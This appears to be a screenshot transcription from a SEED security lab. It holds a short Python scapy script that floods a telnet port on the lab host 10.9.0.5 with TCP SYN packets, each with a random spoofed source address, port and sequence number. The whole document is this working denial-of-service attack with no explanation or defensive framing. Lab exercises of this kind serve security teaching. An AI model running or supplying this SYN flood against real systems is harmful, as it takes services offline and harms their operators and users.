 seed@VM: ~/.../Labsetup
#!/bin/env python3
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
    pkt[TCP].sport = getrandbits(16) # source port
    pkt[TCP].seq = getrandbits(32) # sequence number
    send(pkt, verbose = 0)